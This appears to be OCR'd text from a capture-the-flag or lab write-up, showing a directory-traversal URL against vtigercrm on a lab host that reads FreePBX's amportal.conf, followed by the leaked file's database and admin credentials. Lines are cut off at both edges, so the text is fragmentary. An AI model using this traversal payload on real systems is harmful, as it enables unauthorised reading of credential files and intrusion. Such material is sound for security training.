 https://10.10.10.7/vtigercrm/graph.php?current_language=../../../../../../../..//etc/amportal.conf%00&module=Accounts&action
# This file is part of FreePBX. # # FreePBX is free software: you can redistribute it and/or modify # it under the terms of the GNU General Public License as published by # t
the License, or # (at your option) any later version. # # FreePBX is distributed in the hope that it will be useful, # but WITHOUT ANY WARRANTY; without even the implied w
FOR A PARTICULAR PURPOSE. See the # GNU General Public License for more details. # # You should have received a copy of the GNU General Public License # along wit
settings for components of the Asterisk Management Portal # Spaces are not allowed! # Run /usr/src/AMP/apply_conf.sh after making changes to this file # FreePBX Databas
where the FreePBX database resides # AMPDBENGINE: Engine hosting the FreePBX database (e.g. mysql) # AMPDBNAME: Name of the FreePBX database (e.g. asterisk) #
FreePBX database # AMPDBPASS: Password for AMPDBUSER (above) # AMPENGINE: Telephony backend engine (e.g. asterisk) # AMPMGRUSER: Username to access the A
Password for AMPMGRUSER # AMPDBHOST=localhost AMPDBENGINE=mysql # AMPDBNAME=asterisk AMPDBUSER=asteriskuser # AMPDBPASS=amp109 AMPDBPAS
AMPMGRUSER=admin #AMPMGRPASS=amp111 AMPMGRPASS=jEhdIekWmdjE # AMPBIN: Location of the FreePBX command line scripts # AMPSBIN: Location of (root)
/lib/asterisk/bin AMPSBIN=/usr/local/sbin # AMPWEBROOT: Path to Apache's webroot (leave off trailing slash) # AMPCGIBIN: Path to Apache's cgi-bin dir (leave off trailing s
host name used to access the AMP web admin # AMPWEBROOT=/var/www/html AMPCGIBIN=/var/www/cgi-bin # AMPWEBADDRESS=x.x.x.x|hostname # FOPWEBROOT: P
off trailing slash) # FOPPASSWORD: Password for performing transfers and hangups in the Flash Operator Panel # FOPRUN: Set to true if you want FOP started by freepbx_
FOPDISABLE: Set to true to disable FOP in interface and retrieve_conf. Useful for sqlite3 # or if you don't want FOP. # #FOPRUN=true FOPWEBROOT=/var/www/html/pane
FOPPASSWORD=jEhdIekWmdjE # FOPSORT=extension|lastname # DEFAULT VALUE: extension # FOP should sort extensions by Last Name [lastname] or by Extension [ext
allow an administrator to login to ARI bypassing all security. # Change this to whatever you want, don't forget to change the ARI_ADMIN_PASSWORD as well ARI_ADMIN_US
password to allow an administrator to login to ARI bypassing all security. # Change this to a secure password. ARI_ADMIN_PASSWORD=jEhdIekWmdjE # AUTHTYPE=datab
admininstration. If type set to 'database', the primary # AMP admin credentials will be the AMPDBUSER/AMPDBPASS above. AUTHTYPE=database # AMPADMINLOGO=file
at the TOP RIGHT of the admin screen. This enables # you to customize the look of the administration screen. # NOTE: images need to be saved in the ..../admin/images direc